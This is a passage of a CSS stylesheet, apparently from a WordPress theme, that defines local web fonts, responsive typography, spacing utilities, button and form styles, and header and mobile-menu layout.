  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Bold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Bold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-BoldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-BoldItalic.woff') format('woff');
    font-display: fallback;
}

/** Open Sans
 * 300
 * 400
 * 600
 * 700
**/
@font-face {
  font-family: 'Open Sans';font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-light.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-light.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-style: italic;font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-lightitalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-lightitalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-regular.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-regular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-italic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-italic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-semibold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-semibold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-style: italic;font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-semibolditalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-semibolditalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-bold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-bold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Open Sans';font-style: italic;font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/open-sans/opensans-bolditalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/open-sans/opensans-bolditalic.woff') format('woff');
    font-display: fallback;
}

/** Montserrat
 * 100
 * 300
 * 400
 * 500
 * 600
 * 700
 * 800
 * 900
**/
@font-face {
  font-family: 'Montserrat';font-weight: 100;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-thin.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-thin.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 100;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-light.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-light.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-lightitalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-lightitalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-regular.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-regular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-italic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-italic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-weight: 500;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-medium.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-medium.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 500;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-mediumitalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-mediumitalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Montserrat';font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-semibold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-semibold.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-bold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-bold.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-bolditalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-bolditalic.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-weight: 800;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 800;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-weight: 900;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-black.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/montserrat-black.woff') format('woff');
}
@font-face {
  font-family: 'Montserrat';font-style: italic;font-weight: 900;
  src: url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff');
}

/** Gotham 
 * 300
 * 400
 * 500
 * 700
**/
@font-face {
  font-family: 'Gotham';font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Light.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Light.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Gotham';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Book.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Book.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Gotham';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/gotham/Gotham-BookItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gotham/Gotham-BookItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Gotham';font-weight: 500;
  src: url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Medium.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Medium.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Gotham';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Bold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gotham/Gotham-Bold.woff') format('woff');
    font-display: fallback;
}

/** Helvetica 
 * 300
 * 400
 * 700
**/
@font-face {
  font-family: 'Helvetica';font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-regular.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-regular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Helvetica';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-light.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-light.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Helvetica';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-bold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/helvetica/helveticaneue-bold.woff') format('woff');
    font-display: fallback;
}

/** gfs-didot 
 * 400
 * 700
**/
@font-face {
  font-family: 'GFS Didot';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidot.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidot.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'GFS Didot';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotitalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotitalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'GFS Didot';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotbold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotbold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'GFS Didot';font-style: italic;font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotbolditalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/gfs-didot/gfsdidotbolditalic.woff') format('woff');
    font-display: fallback;
}
/*=======================================*/
/** Typography Reset **/
/*=======================================*/
html {
    font-size: 100%;
}
body{
    font-size: 20px;
    font-size: clamp(100%, 16px + 0.22vw, 20px); /* Responsive base font size */
}
body.mobile-menu-active {
    overflow: hidden;
}
.content-block .tns-outer .tns-item {
    font-size: 20px !important;
    font-size: clamp(100%, 16px + 0.22vw, 20px) !important; /* Responsive base font size */     
}
h1, .full-width-image-block h2, .hero-section-block h2 { font-size: 2.25em; }
h2, .post-title-date-block h1, .post-title-date-block .post-date, .faq-heading .heading-wrap { font-size: 1.72em; }
h3 { font-size: 1.55em; }
h4, .image-grid-overlay-text-inner h3, .faq-heading .heading-wrap { font-size: 1.40em; }
h5 { font-size: 1.26em; }
h6 { font-size: 1.13em; }
@media all and (max-width: 1640px) {
body {
    font-size: 19px;
    font-size: clamp(100%, 15px + 0.22vw, 19px); /* Responsive base font size */
}
.content-block .tns-outer .tns-item {
    font-size: 19px !important;
    font-size: clamp(100%, 15px + 0.22vw, 19px) !important; /* Responsive base font size */     
}
h1, .full-width-image-block h2, .hero-section-block h2 { font-size: 2.25em; }
h2, .post-title-date-block h1, .post-title-date-block .post-date { font-size: 1.72em; }
h3 { font-size: 1.55em; }
h4, .image-grid-overlay-text-inner h3, .faq-heading .heading-wrap { font-size: 1.40em; }
h5 { font-size: 1.26em; }
h6 { font-size: 1.13em; }
}
@media all and (max-width: 768px) {
body {
    font-size: 16px;
    font-size: clamp(100%, 14px + 0.22vw, 18px); /* Responsive base font size */
}
.content-block .tns-outer .tns-item {
    font-size: 16px !important;
    font-size: clamp(100%, 14px + 0.22vw, 18px) !important; /* Responsive base font size */     
}
h1, .full-width-image-block h2, .hero-section-block h2 { font-size: 2em; }
h2, .post-title-date-block h1, .post-title-date-block .post-date { font-size: 1.55em; }
h3 { font-size: 1.42em; }
h4, .image-grid-overlay-text-inner h3, .faq-heading .heading-wrap { font-size: 1.26em; }
h5 { font-size: 1.15em; }
h6{ font-size: 1.03em; }
}


h1, h2, h3, h4, h5, h6 {
    margin-bottom: 20px;
    /*margin-bottom: clamp(10px, 0.2em + 1.05vw, 20px);*/
    line-height: 1.3em;
    color: #284C2C;
}

.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    font-weight: 700;
}

body {
    color: #575757;
    font-weight: 300;
    line-height: 1.6;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
}
/*=======================================*/
/** icomoon fonts **/
/** https://icomoon.io/app/ **/
/*=======================================*/
@font-face {
  font-family: 'icomoon';
  src:
    url('/wp-content/themes/base/assets/icons/social/icomoon.ttf?oswffr') format('truetype'),
    url('/wp-content/themes/base/assets/icons/social/icomoon.woff?oswffr') format('woff'),
    url('/wp-content/themes/base/assets/icons/social/icomoon.svg?oswffr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
    font-display: swap;
}

.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-envelope-o:before {
  content: "\f003";
}
.icon-phone:before {
  content: "\f095";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-instagram:before {
  content: "\f16d";
}
/*=======================================*/
/** Misc **/
/*=======================================*/
@media all and (max-width: 1920px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1280px) {
}
@media all and (max-width: 1024px) {
}
@media all and (max-width: 768px) {
}
@media all and (max-width: 480px) {
}
@media all and (max-width: 375px) {
}

@keyframes fadein{
    0% { opacity:0;  }
    10% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes fadein{
    0% { opacity:0; }
    10% { opacity:0; }
    100% { opacity:1; }
}


.error404  #page {
  background: #e9e9e9;
}
.error-404-block  {
    min-height: 70vh;
}
.error-404-block .block-inner {
    padding-top: 80px;
    padding-bottom: 80px;
}
.error-404-subheading {
    margin-top: 50px !important;
    margin-bottom: 0 !important;
}


/* Remove empty html elements from core blocks */
.core-block div *:empty:not(input) {
    display: none;
}

.list-block ul li {
    margin-bottom: 1.5em;
}


.advanced-heading-block_60a79875a7b86 {
    margin-top: 18px !important;
}
/*=======================================*/
/** Placeholder text **/
/*=======================================*/
::-webkit-input-placeholder, ::-moz-placeholder, :-ms-input-placeholder, :-moz-placeholder {
  color: #17383B;
    opacity: 1;
}
.facetwp-facet input.facetwp-search::placeholder {
  color: #284C2C;
    opacity: 1; 
}
/*=======================================*/
/** Image zoom on hover **/
/*=======================================*/
@media only screen and (min-width: 1025px) {
/* [1] The container */
.img-hover-zoom {
  overflow: hidden; /* [1.2] Hide the overflowing of child elements */
}

/* [2] Transition property for smooth transformation of images */
.img-hover-zoom img {
  transition: transform .6s ease;
}

/* [3] Finally, transforming the image when container gets hovered */
.single-our-brands:hover .img-hover-zoom img, .single-specialist-brand.img-hover-zoom:hover img, .single-content-grid:hover .img-hover-zoom img {
  transform: scale(1.07);
}
}
/*=======================================*/
/** Margin & Padding **/
/*=======================================*/
body.admin-bar, body.admin-bar header.site-header {
    margin-top: 32px;
}

#page.page-container {
    padding-top: 30px;
}
.content-block, .paragraph-block {
padding-left: 30px !important;
padding-right: 30px !important; 
}
.block-background-green.content-block, .block-background-grey.content-block {
margin-left: 30px !important;
margin-right: 30px !important;  
}
@media all and (max-width: 1024px) {
#page.page-container {
    padding-top: 0;
}
.content-block, .paragraph-block {
padding-left: 20px !important;
padding-right: 20px !important; 
}
.block-background-green.content-block, .block-background-grey.content-block {
margin-left: 20px !important;
margin-right: 20px !important;  
}
}

/* Remove bottom margin from last paragraph inside content blocks and core blocks above content blocks */
.content-block p:last-child, .remove-bottom-margin p {
    margin-bottom: 0;
}
.single-post .content-block p {
    margin-bottom: 1.5em;   
}

/* Margin top */
.content-block.margin-top-maximum {
    margin-top: 150px;  
    margin-top: clamp(90px, 18vw, 165px);
}
.content-block.margin-top-standard {
    margin-top: 100px;
    margin-top: clamp(60px, 10vw, 100px);
}
.content-block.margin-top-slightly-reduced {
    margin-top: 70px;   
    margin-top: clamp(45px, 8vw, 75px);     
}
.content-block.margin-top-reduced {
    margin-top: 50px;   
    margin-top: clamp(25px, 6vw, 55px);     
}
.content-block.margin-top-none {
    margin-top: 0;  
}
/* Margin bottom */
.content-block.margin-bottom-maximum {
    margin-bottom: 150px;   
    margin-bottom: clamp(90px, 18vw, 165px);
}
.content-block.margin-bottom-standard {
    margin-bottom: 100px;
    margin-bottom: clamp(60px, 10vw, 100px);
}
.content-block.margin-bottom-slightly-reduced {
    margin-bottom: 70px;    
    margin-bottom: clamp(45px, 8vw, 75px);      
}
.content-block.margin-bottom-reduced {
    margin-bottom: 50px;    
    margin-bottom: clamp(25px, 6vw, 55px);      
}
.content-block.margin-bottom-none {
    margin-bottom: 0;   
}

/* Padding top */
.content-block.padding-top-maximum {
    padding-top: 150px; 
    padding-top: clamp(90px, 18vw, 165px);
}
.content-block.padding-top-standard {
    padding-top: 100px;
    padding-top: clamp(50px, 10vw, 100px);
}
.content-block.padding-top-slightly-reduced {
    padding-top: 70px;  
    padding-top: clamp(45px, 8vw, 75px);        
}
.content-block.padding-top-reduced {
    padding-top: 50px;  
    padding-top: clamp(35px, 6vw, 55px);        
}
.content-block.padding-top-none {
    padding-top: 0; 
}
/* Padding bottom */
.content-block.padding-bottom-maximum {
    padding-bottom: 150px;  
    padding-bottom: clamp(90px, 18vw, 165px);
}
.content-block.padding-bottom-standard {
    padding-bottom: 100px;
    padding-bottom: clamp(50px, 10vw, 100px);
}
.content-block.padding-bottom-slightly-reduced {
    padding-bottom: 70px;   
    padding-bottom: clamp(45px, 8vw, 75px);     
}
.content-block.padding-bottom-reduced {
    padding-bottom: 50px;   
    padding-bottom: clamp(35px, 6vw, 55px);     
}
.content-block.padding-bottom-none {
    padding-bottom: 0;  
}

/* Add top margin if the first div inside .entry-content is not a content block */
.entry-content > div:first-child:not(.content-block ) {
    margin-top: 100px;
}
/* Add bottom margin if the last div inside .entry-content is not a content block */
.entry-content > div:last-child:not(.content-block ) {
    margin-bottom: 100px;
}
.content-block.extra-block-padding-top {
    margin-top: 100px;
}
.content-block.extra-block-padding-bottom {
    margin-bottom: 100px;   
}

@media all and (max-width:1650px) {
.content-block {
    padding-top: 80px;
    padding-bottom: 80px;
    padding-top: clamp(60px, 10vw, 100px);
    padding-bottom: clamp(60px, 10vw, 100px);
}
.content-block.padding-top-maximum {
    padding-top: 125px; 
    padding-top: clamp(90px, 18vw, 165px);
}
.content-block.padding-bottom-maximum {
    padding-bottom: 125px;  
    padding-bottom: clamp(90px, 18vw, 165px);
}
.content-block.padding-bottom-reduced {
    padding-bottom: 40px;   
    padding-bottom: clamp(35px, 6vw, 55px);     
}
}
@media all and (max-width:1024px) {
.content-block {
    padding-top: 60px;
    padding-bottom: 60px;
    padding-top: clamp(55px, 10vw, 100px);
    padding-bottom: clamp(55px, 10vw, 100px);
}
}
@media all and (max-width:1024px) {
.content-block.padding-top-maximum {
    padding-top: 100px; 
    padding-top: clamp(90px, 18vw, 165px);
}
.content-block.padding-bottom-maximum {
    padding-bottom: 100px;  
    padding-bottom: clamp(90px, 18vw, 165px);
}
.contact-form-block.content-block.padding-top-maximum {
    padding-top: 60px;
    padding-top: clamp(60px, 10vw, 100px);
}
.contact-form-block.content-block.padding-bottom-maximum {
    padding-bottom: 60px;
    padding-bottom: clamp(60px, 10vw, 100px);
}
}
@media all and (max-width:480px) {
.content-block {
    padding-top: 55px;
    padding-bottom: 55px;
    padding-top: clamp(55px, 10vw, 100px);
    padding-bottom: clamp(55px, 10vw, 100px);
}
.content-block.padding-top-maximum {
    padding-top: 90px;  
    padding-top: clamp(90px, 18vw, 165px);
}
.content-block.padding-bottom-maximum {
    padding-bottom: 90px;   
    padding-bottom: clamp(55px, 10vw, 100px);
}
.contact-form-block.content-block.padding-top-maximum {
    padding-top: 55px;
    padding-top: clamp(55px, 10vw, 100px);
}
.contact-form-block.content-block.padding-bottom-maximum {
    padding-bottom: 55px;
    padding-bottom: clamp(55px, 10vw, 100px);
}
    .content-block.padding-top-reduced {
    padding-top: 30px;  
    padding-top: clamp(30px, 6vw, 55px);        
}
.content-block.padding-bottom-reduced {
    padding-bottom: 30px;   
    padding-bottom: clamp(30px, 6vw, 55px);     
}
}
/*=======================================*/
/** Block width **/
/*=======================================*/
.entry-content > div:not(.content-block) .block-inner {
    width: 100%;
    max-width: 1190px;
    margin-left: auto;
    margin-right: auto;
}
.block-inner {
    margin-left: auto;
    margin-right: auto;
}
.container-padding {
    padding-left: 110px;
    padding-right: 110px;
}
.container-padding.full-width-container {
    padding-left: 30px;
    padding-right: 30px;
}
.single-post-content-block .container-padding.core-block {
    padding-left: 0;
    padding-right: 0;   
}

.content-block.block-width-full-width.container-padding {
    padding-left: 0;
    padding-right: 0;
    margin-left: auto;
    margin-right: auto;
}

.content-block.block-width-full-width .block-inner, .block-inner {
    max-width: 1920px;  
}
.content-block.block-width-extra-wide .block-inner, .block-inner {
    max-width: 1640px;  
}
.content-block.block-width-wide .block-inner {
    max-width: 1370px;  
}
.content-block.block-width-standard .block-inner {
    max-width: 1190px;
}
.content-block.block-width-narrow .block-inner {
    max-width: 812px;
}

@media all and (max-width: 1780px) {
.container-padding {
    padding-left: 70px;
    padding-right: 100px;
    padding-left: clamp(25px, 5vw, 70px);
    padding-right: clamp(25px, 5vw, 70px);
}
}
@media all and (max-width:1650px) {
.container-padding {
    padding-left: 30px;
    padding-right: 30px;
    padding-left: clamp(25px, 5vw, 70px);
    padding-right: clamp(25px, 5vw, 70px);
}
}
@media all and (max-width:1024px) {
.container-padding.full-width-container {
    padding-left: 20px;
    padding-right: 20px;
}
}
@media all and (max-width:768px) {
/*.container-padding {
    padding-left: 40px;
    padding-right: 40px;
    padding-left: clamp(25px, 5vw, 70px);
    padding-right: clamp(25px, 5vw, 70px);
}*/
.container-padding {
    padding-left: 0;
    padding-right: 0;
}
}
@media all and (max-width:480px) {
/*.container-padding {
    padding-left: 20px;
    padding-right: 20px;
    padding-left: clamp(20px, 4vw, 70px);
    padding-right: clamp(20px, 4vw, 70px);
}*/
}
/*=======================================*/
/** Block background colour **/
/*=======================================*/
.block-background-default {
    background: #fff;
}
.block-background-green {
    background: #EEF3E6;
}
.block-background-grey {
    background: #E9E9E9;
}
@media all and (max-width:1024px) {
.block-background-grey.content-block, .block-background-green.content-block {
margin-left: 0 !important;
margin-right: 0 !important; 
}
}
/*=======================================*/
/** Links **/
/*=======================================*/
a {
  color: #284C2C;
  text-decoration: none;
  outline: 0;
}
a:hover {
  color: #284C2C;
  text-decoration: underline;
}
a:active, a:visited {
}
/*=======================================*/
/** Buttons **/
/*=======================================*/
.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    background: transparent;
    display: inline-block;
    text-align: center;
    min-width: 140px;
    transition: all 0.3s ease !important;
    border: 2px solid #40734D;
    border-radius: 0;
    text-transform: none;
    text-decoration: none;
    outline: 0;
    box-sizing: border-box;
    cursor: pointer;
    font-size: 1.2em;
    padding: 11px 100px;
    color: #284C2C; 
}

/*.lsb-button a {
    text-decoration: none;
    display: flex;
    padding: 0 100px;
    height: 100%;
    align-items: center;
}*/
.lsb-button:hover {
    color: #fff;    
}

.lsb-button:hover, .nf-form-cont .nf-form-content input[type="button"]:hover, .nf-form-cont .nf-form-content input[type="submit"]:hover, .facetwp-load-more:hover {
    background: rgba(40, 76, 44, 1);
    text-decoration: none;
    transition: all 0.3s ease;
    color: #fff;
}
.lsb-button span {
text-align: center;
width: 100%;
}

@media all and (max-width:1366px) {
.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    min-width: 120px;
    padding: 8px 80px;
}
}
@media all and (max-width:1024px) {
.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    font-size: 1.1em;
}
.lsb-button {
    padding: 8px 30px;
}
}
@media all and (max-width:768px) {
.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    min-width: 110px;
}
}
@media all and (max-width:340px) {
.lsb-button, .nf-form-cont .nf-form-content input[type="button"], .nf-form-cont .nf-form-content input[type="submit"], .facetwp-load-more {
    width: 100%;
}
}






@media all and (max-width:1650px) {

}
@media all and (max-width:768px) {
.extra-padding-top {
    padding-top: 60px;
}
.extra-padding-bottom {
    padding-bottom: 60px;   
}
.content-block.extra-block-padding-top {
    margin-top: 60px;
}
.content-block.extra-block-padding-bottom {
    margin-bottom: 60px;    
}
}




















@media all and (max-width:1450px) {
.entry-content > :not(.align-full-width) {
    max-width: none;
}
}


/*=======================================*/
/** Ninja Forms **/
/*=======================================*/
.nf-form-fields-required {
  font-size: 14px;
}
.nf-form-cont .nf-form-content  {
  padding: 0;
    max-width: 1920px;
}
.nf-form-cont .nf-field-label label {
  font-weight: inherit;
}
.nf-form-cont {
    min-height: 380px;
    align-items: center;
    display: flex;
}
.nf-form-wrap {
  width: 100%;
}

.nf-form-cont .checkbox-wrap .nf-field-element label::before, .nf-form-cont .checkbox-wrap .nf-field-label label::before, .nf-form-cont .listcheckbox-wrap .nf-field-element label::before, .nf-form-cont .listcheckbox-wrap .nf-field-label label::before {
    transition: all .2s;
}
.nf-form-cont .checkbox-wrap .nf-field-element label::after, .nf-form-cont .checkbox-wrap .nf-field-label label::after, .nf-form-cont .listcheckbox-wrap .nf-field-element label::after, .nf-form-cont .listcheckbox-wrap .nf-field-label label::after {
    transition: all .2s;
}
.nf-form-cont .checkbox-wrap .nf-field-element label.nf-checked-label::before, .nf-form-cont .checkbox-wrap .nf-field-label label.nf-checked-label::before, .nf-form-cont .checkbox-wrap .listcheckbox-wrap .nf-field-element label.nf-checked-label::before, .nf-form-cont .checkbox-wrap .listcheckbox-wrap .nf-field-label label.nf-checked-label::before {
    transition: all .2s;
}
.nf-form-cont .checkbox-wrap .nf-field-element label::before, .nf-form-cont .checkbox-wrap .nf-field-label label::before, .nf-form-cont .listcheckbox-wrap .nf-field-element label::before, .nf-form-cont .listcheckbox-wrap .nf-field-label label::before {
    content: url(/wp-content/uploads/2020/12/check-icon-reg-white.svg);
}
.nf-form-cont .nf-error.field-wrap .nf-field-element::after {
  background-image: url(/wp-content/uploads/2020/12/exclamation-white.svg);
  background-repeat: no-repeat;
  content: "";
  background-position: center;
  background-size: 6px auto;
}
.nf-form-cont .nf-pass.field-wrap .nf-field-element::after {
  background-image: url(/wp-content/uploads/2020/12/check-circle-light-green.svg);
  background-repeat: no-repeat;
  content: "";
  background-position: center;
  background-size: 24px auto;
  width: 24px;
  right: 5px;
}
/*=======================================*/
/** Social Links **/
/*=======================================*/
.social-links {
    margin: 6px 0 0 0;
    display: flex;
    justify-content: flex-end;
}
.social-links li {
    list-style: none;
    margin: 0 16px;
    font-size: 22px;
}
.social-links li:last-of-type {
    margin-right: 0;
}
.social-links li a {
    border-bottom: 0;
    display: block;
}
.social-links li a:hover {
}
/*=======================================*/
/** Header **/
/*=======================================*/
header.site-header {
    position: absolute;
    top: 30px;
    width: 100%;
    z-index: 100;
}
.inside-header .block-inner {
    display: flex;
    padding-top: 30px;
    padding-bottom: 0;
    max-width: 1920px;
    padding-left: 30px;
    padding-right: 30px;
    box-sizing: border-box;
}
.header-logo-container {
    z-index: 100;
    display: flex;
align-items: center;
}

.menu-container {
    flex: 1;
    align-items: center;
    display: flex;
    justify-content: flex-end;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
}
.menu-container ul {
    margin: 0;
    display: flex;
    justify-content: flex-end;
}
.menu-container li {
    list-style: none;
    margin: 0 12px;
    text-transform: uppercase;
}
.menu-container li:last-of-type {
    margin-right: 0;
}
.menu-container li a {
    color: #fff;
}
.menu-container li a:hover {
    color: #fff;
}

@media all and (max-width: 1122px) {
.header-logo-container {
    flex: 1;
}
.header-logo-container a{
    display: inline-block;
}
.header-logo-container img {
width: 100%;
    max-width: 250px;
}   
}
@media all and (max-width: 1024px) {
.inside-header .block-inner {
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
}
}
@media all and (max-width: 768px) {
.header-logo-container img {
max-width: 210px;
}   
}
/*=======================================*/
/** Mobile menu **/
/*=======================================*/
.mobile-menu, .mobile-menu-container {
    display: none
}
@media all and (max-width:1122px) {
.desktop-menu {
    display: none;
}
.mobile-menu {
    display: flex;
    align-items: center;
}
    
.mobile-menu-active .inside-header .block-inner {
    background: #40734d;
    border-bottom: 20px solid #40734d;
    transition: all 0s ease 0.5s;
}
    
    
.mobile-menu .menu-label-wrap {
    z-index: 200;
